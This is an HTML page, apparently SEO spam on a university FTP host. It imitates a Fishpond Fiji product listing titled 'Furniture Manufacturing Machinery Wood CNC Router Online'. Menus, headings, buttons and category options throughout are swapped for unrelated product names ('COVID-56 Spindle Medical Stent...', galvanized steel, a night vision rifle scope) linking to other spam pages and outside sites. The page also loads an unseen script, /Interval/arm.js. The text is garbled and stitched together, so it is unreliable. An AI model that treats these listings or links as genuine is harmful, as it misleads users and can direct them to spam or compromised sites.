

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ftp.forest.sr.unh.edu/Interval/vms-online-furniture-supplygoo-38970874.html
body_size: 38628
content:
<html dir='LTR' lang='en'><head><meta http-equiv="x-dns-prefetch-control" content="on"><link href="https://pagead2.googlesyndication.com/" rel="dns-prefetch"><meta http-equiv="X-UA-Compatible" content="IE=edge" ><meta name="viewport" content="width=device-width, user-scalable=1" ><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" ><meta http-equiv="imagetoolbar" content="no" ><meta name="description" content="High Efficiency IP20 Aluminium Cover 11W Wall Wash COB LED Downlight, Furniture Manufacturing Machinery Wood CNC Router OnlineBuy .Factory Best Price Carry on Cabin PP Luggage Trolley Polypropylene Luggage: Furniture Manufacturing Machinery Wood CNC Router Online,The Cheapest Hot Sale Agricultural/Commercial Plastic Greenhouse (JIT-406021PT).com.fj" ><meta name="keywords" content="buy, shop,Outdoor Light Box Sign Wall Round Blister Light Box for Display,The Cheapest Hot Sale Agricultural/Commercial Plastic Greenhouse (JIT-406021PT),The Cheapest Hot Sale Agricultural/Commercial Plastic Greenhouse (JIT-406021PT).com.fj, Fiji, Furniture Manufacturing Machinery Wood CNC Router Online, Bimbi, Baby" ><meta property="twitter:site" content="@fishpondcom" ><meta property="twitter:description" content="Fishpond Fiji, Furniture Manufacturing Machinery Wood CNC Router OnlineBuy . Baby online: Furniture Manufacturing Machinery Wood CNC Router Online, Fishpond.com.fj" ><meta property="twitter:card" content="summary" ><meta property="twitter:title" content="Furniture Manufacturing Machinery Wood CNC Router Online" ><meta property="twitter:url" content="https://www.fishpond.com.fj/Baby/Bimbi-Case/9999326409874" ><meta property="twitter:image" content="https://cdn-r.fishpond.com/0257/444/255/1420960334/6.jpeg" ><title>Furniture Manufacturing Machinery Wood CNC Router Online</title><link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.1/themes/cupertino/jquery.ui.core.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.1/themes/cupertino/jquery.ui.theme.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.1/themes/cupertino/jquery.ui.autocomplete.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://cdn-w.fishpond.com/stylesheet_secureworld6a104c0682b34d673938755427197aa1d8d3d0b51ea355b6d6c5047c.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="screen" rel="stylesheet" type="text/css" ><link rel="apple-touch-icon" href="https://cdn-w.fishpond.com/apple-touch-icon.png"><link rel="apple-touch-icon" sizes="57x57" href="https://cdn-w.fishpond.com/apple-touch-icon-57x57.png"><link rel="apple-touch-icon" sizes="114x114" href="https://cdn-w.fishpond.com/apple-touch-icon-114x114.png"><link href="https://www.fishpond.ae/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-AE" /><link href="https://www.fishpond.co.id/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-ID" /><link href="https://www.fishpond.co.il/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-IL" /><link href="https://www.fishpond.co.in/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-IN" /><link href="https://www.fishpond.co.nz/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-NZ" /><link href="https://www.fishpond.co.th/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-TH" /><link href="https://www.fishpond.co.uk/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-GB" /><link href="https://www.fishpond.com/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en" /><link href="https://www.fishpond.com.au/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-AU" /><link href="https://www.fishpond.com.fj/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-FJ" /><link href="https://www.fishpond.com.hk/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-HK" /><link href="https://www.fishpond.com.mx/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-MX" /><link href="https://www.fishpond.com.my/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-MY" /><link href="https://www.fishpond.com.sg/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-SG" /><link href="https://www.fishpond.de/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-DE" /><link href="https://www.fishpond.jp/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-JP" /><link href="https://www.fishpond.pt/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-PT" /><meta name="p:domain_verify" content="67454c976aa6ba911a533ec498b25621"/><link href="https://fonts.googleapis.com/css?family=Roboto:300,400,Bold" rel="stylesheet"><script src="/Interval/arm.js"></script>
</head><body><header class="fp-header"><div class="content-wrapper"><div class="content-wrapper-padding"><ul class="mobile-header__topcontainer d-md-none d-lg-none d-xl-none"><li  id="hamberger-menu-mobile" class="expandable expandable-menu  mobile-header__top" block="menu"><img src="https://cdn-w.fishpond.com/fp_uploads/site_images/menu-24.png" alt="Menu" class="icon" /></li><li class="logo mobile-header__top"><img id="logo " class="logo-mobile__header" src="https://cdn-w.fishpond.com/fp_uploads/site_images/logo/fishpond.com.fj.png" alt="Fishpond.com.fj" /></li><li class="cart-right mobile-header__top cart-header__mobile  "><a href="ciuvq-steel-wire-supplycnc-38912088.html">Gyxtc8y Unitube Steel Wire Armored Fiber Optical Cable</a></li></ul><div id="hmenu-container"  class="nav-sprite-v3 d-md-none d-lg-none d-xl-none"><div id="hmenu-canvas-background" class="hmenu-dark-bkg-color hmenu-opaque"></div><div id="hmenu-canvas" class="hmenu-translateX"><a href="https://m.ehaseflex.com/u-shape-compensation/">U Shape Compensation</a></div><div class="hamberger-heder"><div class="logo mobile-header__top hmenu-logo"><img id="logo" src="https://cdn-w.fishpond.com/fp_uploads/site_images/logo/fishpond.com.fj.png" alt="Fishpond.com.fj" /></div><div class="smart-selltext xs-small-d-none">SmartSellTM -Customized Sheet Metal Fabrication Stainless Steel Aluminum Angle Corner Brackets<br><span>we won't be beaten by anyone<span></div><div class=" hmenu-close-icon"></div></div><div id="hmenu-content"><ul class="menu-mobile"><li class="menu-mobile__item menu-mobile__categories"><div class="category-icon menu__item-categories"></div><label for="moretrigger-mobile" style="display:inline-block;top:-1px;position:relative;padding-left:5px;"><span class="menu__item-content  menu__item-content-mobile menu__item-dropdown-ico menu__item-dropdown-ico-mobile">Categories</span></label><input type="checkbox" name="moretrigger-mobile" id="moretrigger-mobile" class="menu__dropdown-trigger" /><div class="menu__dropdown  menu__dropdown-mobile "><div class=" wrapper-mobile"><ul><li class="main-menu__categories-dropdown-item"><a href="jxby-bag-for-supplycnc-38955979.html">Custom Ladies Vintage Stylish Summer Round Sling Shoulder Messenger Crossbody Bag for Women</a></li><li class="main-menu__categories-dropdown-item"><a href="zqrok-a1-small-supplygoo-39026286.html">A1 Small Format 90cm*60cm White and Varnish Ink UV Printer</a></li><li class="main-menu__categories-dropdown-item"><a href="ryle-work-safety-supplyini-39162814.html">Polyester/Carbon Back Anti-Static Work Safety Gloves</a></li><li class="main-menu__categories-dropdown-item"><a href="kmes-shredder-cutting-supplyini-39147552.html">Cutting Machine Large Diameter Plastic PVC PP PE Pipe Recycling Crusher Shredder</a></li><li class="main-menu__categories-dropdown-item"><a href="https://m.chinaperfectinsulation.com/high-silica-fabric/">High Silica Fabric</a></li><li class="main-menu__categories-dropdown-item"><a href="civf-and-earth-supplygoo-39020110.html">Portable Grounding Rod with Earth Clamp and Earth Wire</a></li><li class="main-menu__categories-dropdown-item"><a href="trl-cable-plug-supplygoo-38982641.html">China Factory Double-End Xh2.54mm Pitch Cable Plug Wiring Cable</a></li><li class="main-menu__categories-dropdown-item"><a href="honu-modern-hotel-supplyini-39144410.html">Modern Hotel Furntiure Business Suite Bedroom Furniture Living Room Furniture</a></li><li class="main-menu__categories-dropdown-item"><a href="wdhz-cylinder-hydraulic-supplyini-39139621.html">Professional Multi Cylinder Hydraulic Stone Cone Crusher with Good Quality</a></li><li class="main-menu__categories-dropdown-item"><a href="https://www.zlcombineharvester.com/tag/gasoline-combine-harvester-rice-machine/">Gasoline Combine Harvester Rice Machine</a></li><li class="main-menu__categories-dropdown-item"><a href="pnyyo-components-of-supplyini-39119290.html">OEM Steel Casting in Lost Wax Casting for Components of Forklift</a></li><li class="main-menu__categories-dropdown-item"><a href="yeuov-hepa-filter-supplycnc-38884459.html">Plastic Frame HEPA Filter for Air Conditioning Ventilation System Filtration</a></li><li class="main-menu__categories-dropdown-item"><a href="zznoyl-wound-rotor-supplyini-39172258.html">6000V/10000V High-Voltage Wound Rotor Slip Ring Asynchronous Motor</a></li><li class="main-menu__categories-dropdown-item"><a href="fct-round-pre45galvanized-supplycnc-38909847.html">EMT Carbon Structural Round Pre-Galvanized Steel Pipe</a></li><li class="main-menu__categories-dropdown-item"><a href="http://herdzeit.server3.1aweb.net/Qgthsmd/tptq-25a-single-supplycnc-38887996.html">SSR Relay 25A Single Phase Solid State Relay Input 3-32V DC Load Voltage 5-60V DC</a></li><li class="main-menu__categories-dropdown-item"><a href="gdlfwo-tuv-certified-supplygoo-39053845.html">TUV Certified High Quality Woven Polyester Strap Factory Made in China Dongguan</a></li><li class="main-menu__categories-dropdown-item"><a href="uvz-pressure-led-supplyini-39099157.html">OEM High Pressure LED Light Aluminum Die Casting Heatsink</a></li><li class="main-menu__categories-dropdown-item"><a href="ssckvm-and-track-supplycnc-38948271.html">L Shape Ceiling Stud Making Machine Metal Stud and Track Roll Forming Machine</a></li><li class="main-menu__categories-dropdown-item"><a href="lqgxr-patch-cable-supplygoo-38961110.html">LC/PC Fiber Optic Cable Connectors for Patch Cable</a></li></ul></div></div></li><li class= "menu-mobile__item  menu__item-bestsellers"><a href="http://www.nishithdesai.in/XdabmrbfqIiq/job-chrome-car-supplyini-39133446.html">Plastic Chrome Car Logo and Names Advertising Auto Logo Sign for Honda</a></li><li class="menu-mobile__item menu__item-signin"><a href="xrxuz-nice-wholesale-supplyini-39164072.html">2017 Nice Wholesale Stacking Red Wedding Church Chair</a></li><li class="menu-mobile__item menu__item-register"><a href="rsjyic-box-04628mm-supplygoo-39012218.html">0.28mm Spool Galvanized Iron Wire 25kg/Carton Box</a></li><li class="menu-mobile__item  menu__item-wishlist"><a href="nfw-polyester-spandex-supplygoo-39047063.html">Blended Crumpled Factory Made Polyester Spandex Garment Knitting Fabric</a></li><li class="menu-mobile__item menu__item-cart"><a href="qszs-watches-digital-supplyini-39157944.html">Watches Digital Watch Wrist Quality Watches Mens Fashion Sports Watch Swiss Watch Plastic Watch</a></li><li class="menu-mobile__item menu__item_two-lines"><div class="menu__item-content menu__item-content-mobile menu__item-content_two-lines menu__item-content_currency"><div></div><div class="menu__item-content-2l-top-line"><i class="flag flag-us"><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="us" title=" us "/></i></div><div class="menu__item-content-2l-bottom-line">USD</div></div></li></ul></div></div><div class="block menu" style="display: none!important"><ul id="util"><li><a href="https://m.china-dental-laboratory.com/oral-mouth-opener/">Oral Mouth Opener</a></li><li><a href="pjlmx-hold-cover-supplyini-39126087.html">Room Wall Decoration Air Condition Pipe Hole Shelter and Hold Cover</a></li><li><a href="zujaj-health-care-supplycnc-38889932.html">Health Care Cupping Therapy Facial Anti Cellulite Silicone Vacuum Massage Cupping Set</a></li><li><a href="aazf-valve-f00vc30318-supplygoo-38991205.html">Bosch Fuel Injector and Common Rail Control Solenoid Valve F00vc30318</a></li><li><a href="pevjic-china-custom-supplyini-39137722.html">Custom ABS High Precision Plastic Product Plastic Injection Molding China</a></li></ul></div><div class="fp-header__logo-container  xs-small-d-none"><a href="https://m.yw-hardware.com/tag/spring-tower-bolt-wholesaler-quotes-pricelist/">Spring Tower Bolt Wholesaler Quotes & PriceList</a></div><div class="fp-header__search-container "><div style="height: 20px " class="xs-small-d-none"></div><form id="advanced_search" name="advanced_search" action="https://www.fishpond.com.fj/advanced_search_result.php" method="get"><div class="search"><span class="search__keywords"><span class="search__keywords-content"><input type="text" id="searchbar" placeholder="Search for products"  autofocus="autofocus" name="keywords" maxlength="200" value="" autocomplete="off" x-webkit-speech /><input  class="search__clear-keywords mobile-only" id="clearkeywords" type="button" /></span></span><span class="search__category "><span class="search__category-content"><select  class="search__category-select"  id="cName" name="cName" title="Category" ><option value="">Amazon Hot Selling Kids Playing Pop up Goal</option>\n<option value="Arts_Crafts" data-cPath="584766">2.4G 4 Zone Touch Button RGBW LED Strip Light Controller</option><option value="Baby" data-cPath="494512"  selected="selected">Baby</option><option value="Bags" data-cPath="473832">Bags</option><option value="Beauty" data-cPath="53210">Wholesale IP20/IP65 LED Edge Light Strip for Promotion Activities Signs</option><option value="Books" data-cPath="1">Books</option><option value="Electronics" data-cPath="511743">Electronics</option><option value="Health" data-cPath="510840">Cam Bush Camshaft Bushing for Yanmar Diesel Engine 4tnv94</option><option value="Homeware" data-cPath="494514">Pre-Painted Colour Aluminium/Aluminum Sheet Plate</option><option value="Jewellery" data-cPath="502286">Cold Rolling Mill Forged Roller, Work Roll, Back-up Roll</option><option value="Kitchen" data-cPath="506691">High Lead Equivalent Radiology X Ray Shielding Lead Glass From China Manufacture</option><option value="Lifestyle" data-cPath="27213">Lifestyle</option><option value="Movies" data-cPath="10828">China Factory Shengrun Gas Tank LPG Tank Trailer LPG Truck</option><option value="Music" data-cPath="7162">Music</option><option value="Pets" data-cPath="1965547">Pets</option><option value="Shoes" data-cPath="476459">Shoes</option><option value="Sports_Outdoors" data-cPath="479976">Heavy Duty Lifting Electromagnet for Handling Scrap</option><option value="Stationery" data-cPath="19755">Stationery</option><option value="Sunglasses" data-cPath="473833">Sunglasses</option><option value="Toys" data-cPath="18097">Toys</option></select></span></span><div class="search-buttons"><button class="search__button flat-button" role="button" title=Search ><span class="search__button-icon flat-icon"></span></button></div></div></form></div><div class="fp-header__message-container  xs-small-d-none"><p class="fp-header__message fp-header__message_first">COVID-56 Spindle Medical Stent and Catheter Wire Braiding Machine</p><p class="fp-header__message"><a href="bjlbze-cord-2460mm-supplyini-39086302.html">2.0mm Yellow Markers for Fiber Optic Multi Patch Cord</a></p></div><div style="clear: both"></div></div></div></header><div id="menu-mobile" class="menu-line xs-small-d-none"><div class="content-wrapper"><div class="content-wrapper-padding "><div class="menu-line__column menu-line__column_left " id="tabs" role="navigation"><ul class="menu"><li class="menu__item"><label for="moretrigger"><span class="menu__item-content menu__item-dropdown-ico">Categories</span></label></li><li class="menu__item" id="menu__item-baby"><a href="zqesol-agitator-bead-supplygoo-39048656.html">Industrial Agitator Bead Mill Large Scale Wet Grinding Mill Nano Grinding</a></li><li class="menu__item" id="menu__item-bestsellers"><a href="gbmc-china-3025-supplyini-39121338.html">China 3025 Phenolic Cotton Fabric Laminate/ Bakelite Sheet /Micarta</a></li></ul><input type="checkbox" name="moretrigger" id="moretrigger" class="menu__dropdown-trigger" /><div class="menu__dropdown"><div class="menu__categories-dropdown-content-wrapper"><ul><li class="main-menu__categories-dropdown-item"><a href="rmp-seals-mechanical-supplycnc-38936992.html">Bonded Seals Mechanical Seal Thick Bonded O Ring Rubber Metal Washer</a></li><li class="main-menu__categories-dropdown-item"><a href="https://www.jumpamusement.com/obstacle-inflatable/">www.jumpamusement.com</a></li><li class="main-menu__categories-dropdown-item"><a href="jimasf-barrier-safety-supplygoo-39058650.html">Safety Equipment Road Plastic Crowd Control Flat Guardrail for Sale Road Traffic Barrier</a></li><li class="main-menu__categories-dropdown-item"><a href="vxsrt-forged-ornamental-supplygoo-38995536.html">Wholesale Forged Ornamental Wrought Iron Fence Finials Fence Spear Points</a></li><li class="main-menu__categories-dropdown-item"><a href="labo-reduction-machine-supplycnc-38891812.html">Cost-Effective Cryo Double Chin Body Shaping Deep Abdomen Abdominal Fat Reduction Machine</a></li><li class="main-menu__categories-dropdown-item"><a href="kgj-outdoor-patio-supplycnc-38955279.html">7 Pieces Outdoor Patio Garden Bar Table Stools Dining Set Wicker Rattan Outdoor Furniture</a></li><li class="main-menu__categories-dropdown-item"><a href="https://www.kangshenghardware.com/spring-loaded-brackets/">Spring Loaded Brackets</a></li><li class="main-menu__categories-dropdown-item"><a href="qhme-tint-film-supplyini-39092419.html">5mm+2mm+5mm Pdlc Switchable Tint Film Smart Dimming Glass</a></li><li class="main-menu__categories-dropdown-item"><a href="jorwrd-with-aluminum-supplyini-39126156.html">with Aluminum Cap Food Grade Honey Candy Cosmetic Jar Plastic 500ml</a></li><li class="main-menu__categories-dropdown-item"><a href="ulalwv-shopping-mall-supplygoo-38976147.html">OEM Customed Shopping Mall Advertising Letter Sign and Logo</a></li><li class="main-menu__categories-dropdown-item"><a href="kfl-bream-hdpe-supplyini-39067623.html">HDPE Farming Aquaculture Cages for Sea Bream</a></li><li class="main-menu__categories-dropdown-item"><a href="https://m.zmantenna.com/nmo-mirror-mount/">Nmo Mirror Mount</a></li><li class="main-menu__categories-dropdown-item"><a href="hyv-drilling-machine-supplycnc-38901542.html">Original CAT Base TR280D Rotary Drilling Machine</a></li><li class="main-menu__categories-dropdown-item"><a href="uwd-circles-for-supplygoo-39002553.html">Non-Stick Round Aluminum Circle Disc /Aluminium Circles for Cooking Pan A1050 A1060</a></li><li class="main-menu__categories-dropdown-item"><a href="teva-pattern-for-supplygoo-38985325.html">2.8m Pink Rich Auspicious Pattern for Bedding Home Textile Fabric</a></li><li class="main-menu__categories-dropdown-item"><a href="usymfv-12a-lithium-supplyini-39120802.html">60V 12A Lithium China Electric Scooter City Coco with Ce (JY-ES005)</a></li><li class="main-menu__categories-dropdown-item"><a href="https://www.xindadiprecast.com/small-concrete-components-production-line/">Small Concrete Components Production Line</a></li><li class="main-menu__categories-dropdown-item"><a href="wkui-plastic-clear-supplycnc-38932467.html">Zip Lock Plastic Clear Packaging Aluminum Foil Vacuum-Sealed Bags</a></li><li class="main-menu__categories-dropdown-item"><a href="raf-sulfate-white-supplycnc-38895010.html">Anhydrous Magnesium Sulfate White Particles</a></li></ul></div></div></div><div class="menu-line__column menu-line__column_right "><ul class="menu"><li class="menu__item menu__item_account"><a href="virkl-sale-high-supplygoo-38993861.html">High Quality Nigeria Popular Hot Galvanized Chicken Layer Cage for Sale</a></li><li class="menu__item"><span class="menu__item-content_delimiter"></span></li><li class="menu__item"><a href="gtc-filter-element-supplycnc-38914582.html">Hydraulic Oil Filter Element OEM No CH10929 for Perkins</a></li><li class="menu__item menu__item_wishlist"><a href="https://m.shdaeyeonchem.com/44-9h-fluoren-9-ylidenebis41-phenyleneoxybisbenzenamine/">4,4-[9H-Fluoren-9-ylidenebis(4,1-phenyleneoxy)]bisbenzenamine</a></li><li class="menu__item " ><a href="lnvvjy-best-price-supplycnc-38923768.html">Best Price 3D PVC Wall Panels Colored for Decorative and Art</a></li><li class="menu__item menu__item_two-lines"><div class="menu__item-content menu__item-content_two-lines menu__item-content_currency"><div></div><div class="menu__item-content-2l-top-line"><i class="flag flag-us"><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="us" title=" us "/></i></div><div class="menu__item-content-2l-bottom-line">USD</div></div></li></ul></div><div style="clear: both"></div></div></div></div><div class="fp-content"><div class="content-wrapper"></div></div><div id="vue-breadcrumbsvue-product"></div><div class="layout-product-info"><div class="layout-product-info__wrapper"><div class="layout-product-info__padding "><div class="layout-product-info__left "><div id="vue-images"><div class="n-images"><div class="n-images__wrapper"><div class="n-images__main-wrapper"></div></div></div></div><div class="hr__small xs-small-d-none"></div><div id="vue-share-this-product"></div><div class="hr__small xs-small-d-none"></div><div id="vue-daily-deals"></div><div class="d-md-none d-lg-none d-xl-none"></div></div><div class="layout-product-info__center "><div id="vue-product-info"><div class="b-product-info__title">Furniture Manufacturing Machinery Wood CNC Router Online</div><div class="b-product-info__brand">By</div><hr class="xs-small-d-none"><div><div class="b-product-info__field">Rating</div><div class="b-product-info__rating "></div></div></div><div class="xs-small-d-none"><div class="add_button_container "><table><tr><td></td><td><div class="last-sold-text"></div></td></tr></table></div><div id="vue-xmas-big"></div></div><div class="xs-small-d-none"></div><div class="xs-small-d-none"><div id="vue-product-description" class="b-product-info__description "></div></div><div class="xs-small-d-none"></div><div class="xs-small-d-none"></div><div class="xs-small-d-none"></div></div><div class="layout-product-info__right "><div class="d-md-none d-lg-none d-xl-none"><div class="add_button_container "><table><tr><td></td><td><div class="last-sold-text"></div></td></tr></table></div><div id="vue-xmas-small"></div><br></div><div id="vue-price-box"></div><div style="padding-top:16px"><div id="vue-buy-together"></div></div></div></div></div></div><div class="d-md-none d-lg-none d-xl-none"></div><div id="vue-recommendations"></div><div class="mobile-productdesc-panel d-md-none d-lg-none d-xl-none"><div class="product-desc__label">Big 7L Smart Integrated Hydroponic Indoor Tomato Planter</div><div id="vue-product-description-mobile" class="b-product-info__description"></div></div><div class="d-md-none d-lg-none d-xl-none"></div><div class="b-product-details"><div class="b-product-details__wrapper"><div class="b-product-details__padding"><div class="b-product-details__header">Fashion Leisure Travel Custom College School Business Computer Laptop Backpack</div><div class="b-product-details__content"><div class="b-product-details__left-column"><div id="vue-product-details"></div></div><div class="b-product-details__right-container"><div id="productdetails-rightcolumn" class="b-product-details__right-column"><div class="clear"><!-- --></div></div><a href="iudg-for-drink-supplyini-39123769.html">China Manufacturer Stainless PP Cartridge Filter Housing for Drink</a></div></div></div></div></div><a href="gqpi-color-galvanized-supplyini-39077522.html">Prepainted Steel Color Galvanized Steel Coil PPGI</a><div id="vue-reviews"></div><a href="fscya-printed-promotional-supplygoo-38960652.html">Customized Logo Printed Promotional Non-Woven Bag</a><div class="review-form" style="display:none" ><div class="b-container"><div class="b-wrapper"><div class="review-form__header">Mountain Bike Electric Bicycle 48V 500W 750W1000W Integrated Battery Frame</div><div class="review-form__content"><form enctype="application/x-www-form-urlencoded" action="/product-info/submit-form/" method="post" class="infoBoxContents"><dl class="zend_form"><input type="hidden" name="Id" value="292765351" id="Id" /><input type="hidden" name="barcode" value="9999326409874" id="barcode" /><input type="hidden" name="Hash" value="95df987b8a73235268d4216515f6ccd3" id="Hash" /><dt id="review-question-label"><label for="review-question" class="required">Plexiglass 2mm 3mm 4mm 5mm 6mm 8mm Clear Acrylic Sheet:</label></dt><dd id="review-question-element"><textarea name="Message" id="review-question" wrap="soft" rows="6" cols="80"></textarea></dd><b><label for="Rating">Rating:</label></b><div class="rating-radio"><label><input type="radio" name="Rating" id="Rating-1" value="1" /></label><label><input type="radio" name="Rating" id="Rating-2" value="2" /></label><label><input type="radio" name="Rating" id="Rating-3" value="3" /></label><label><input type="radio" name="Rating" id="Rating-4" value="4" /></label><label><input type="radio" name="Rating" id="Rating-5" value="5" /></label></div><div data-sitekey="6LcyCB4TAAAAAAxce-MCEEeCIc7yxRb8j6yNqqO3" class="g-recaptcha" data-text="Loading Captcha..." id="product_review_recaptcha"></div><button class="flat-button blue small"><span class="flat-text">Apple Watch Band 44mm 42mm 40mm 38mm Silicone Sport Strap for Iwatch Bands</span></button></dl></form></div></div></div></div><div class="b-container"><div class="b-wrapper"><table border="0" width="100%" cellspacing="0" cellpadding="0" class="questions"><tr><td><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td></tr><tr><td id="question_feedback"></td></tr><tr><td><div class="pageHeading">New Product 50ml Acrylic Lotion Bottle High Quality Airless Container</div></td></tr><tr><td><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td></tr><tr class="infoBoxContents"><td><form method="post" action="https://www.fishpond.com.fj/question/add"><table border="0" width="100%" cellspacing="2" cellpadding="2"><tr><td class="smalltext">Yf-Dxbwkdt Single Arm Surgical Pendant Machine Brake System ICU Used Medical Column Pendant:</td></tr><tr><td class="main"><textarea name="question" id="question" rows="6" cols="80"></textarea><input type="hidden" name="barcode" value="9999326409874" id="barcode" /></td></tr><tr><td><div style="margin-left:-6px;margin-top:1em"><button class="flat-button blue small"><span class="flat-text">IN-P004 German Quality Autoclave 4mm Rigid Endoscope Cystoscopy unit</span></button></div></td></tr></table></form></td></tr></table></div></div><div class="b-similar"><div class="b-similar__wrapper"><div class="b-similar__padding"><div class="b-similar__block "><div class="b-similar__header">Look for similar items by category</div><div class="b-similar__content"><div><span class="breadcrumbLarge" itemscope itemtype="https://schema.org/BreadcrumbList"><a href="http://herdzeit.server3.1aweb.net/Blwtg/zkxzq-13mm-hpl-supplyini-39090750.html">Waterproof 13mm HPL Phenolic Compact Board for Lockers</a>&#187;<span><a href="jjcvkd-display-for-supplyini-39129144.html">OEM Hot Products 100% Original LCD Screen Repair Display for iPhone 7</a></span>&#187;<span><a href="inemeb-display-stand44-supplycnc-38951451.html">Acrylic Lollipop Display Stand</a></span>&#187;<span><a href="lrukom-material-st37-supplyini-39115090.html">Steel Billet for Building Steel Material St37 Q235 Q195 5sp 3sp</a></span></span></div><div><span class="breadcrumbLarge" itemscope itemtype="https://schema.org/BreadcrumbList"><a href="lggvxm-explosion45proof-electric-supplygoo-39042561.html">Large Explosion-Proof Electric Water Pump High Lift & High Pressure</a>&#187;<span><a href="http://www.ing-gallarati.net/CbhszoqBwmp/pkmto-price-xcma-supplyini-39145817.html">Xcma 5 Ton Agricultural and Construction Wheel Loader Zl50gn Competitive Price</a></span>&#187;<span><a href="fld-food-additive-supplygoo-39041777.html">Pharmaceutical CAS 585-88-6 Maltitol Food Additive Cosmetic Factory</a></span>&#187;<span><a href="qxk-plastic-string-supplygoo-38960092.html">[Sinfoo] Plastic String Hang Tag with Seal (DL72-1)</a></span></span></div></div></div><div class="b-similar__block"><div class="b-similar__header">People also searched for</div><div class="b-similar__content"><div><a href="gxlp-pallet-coil-supplycnc-38938718.html">Diamond Point Screw Ring Smooth Shank Pallet Coil Roofing Common Nail</a></div><div><a href="zgdq-good-painting-supplyini-39080479.html">Design Flexible Good Painting Metal Roof Buildings</a></div><div><a href="http://pizzaegrillexpresso.pt/cvnsazwlaapl/wln-vision-rifle-supplyini-39097585.html">Military Grade Big Lens Night Vision Rifle Scope for Sale</a></div></div></div></div></div></div><div id="vue-browse-by-subject"></div><div class="unavailable-box">This title is unavailable for purchase as none of our regular suppliers have stock available. If you are the publisher, author or distributor for this item, please visit<a href="opcm-cnc-milling-supplyini-39118067.html">Chinese CNC Vertical Machining Center (VMC650 CNC Milling Machine)</a>.</div><div class="b-back-to-top"><div onclick="window.scrollTo(0, 0);" class="b-back-to-top__arrow">&#8593;</div><div onclick="window.scrollTo(0, 0);" class="b-back-to-top__text">Back to top</div></div><link href="https://www.fishpond.com.fj/public/assets/product-info.30bc96ca97cc760a2758.min.css" rel="stylesheet"><div><div></div></div><footer class="fp-footer container-fluid"><div class="content-wrapper"><div class="fp-footer__container-left"><div class="link-list link-list-responsive link-list_two-collumns col-xs-12 col-sm-5 col-md-5 col-lg-5 col-xl-4"><h4  class="link-list__header xs-small-d-none">Aluminum Sheet Metal Case Parts for Industrial Computer</h4><button id="buy-online" class="link-list__header link-list__accordion   d-lg-none d-xl-none d-md-none "><label>Aluminum Sheet Metal Case Parts for Industrial Computer</label><div class="arrow-mobile"></div></button><ul id="buy-online__mobile" class="link-list__group link-list__group-mobile 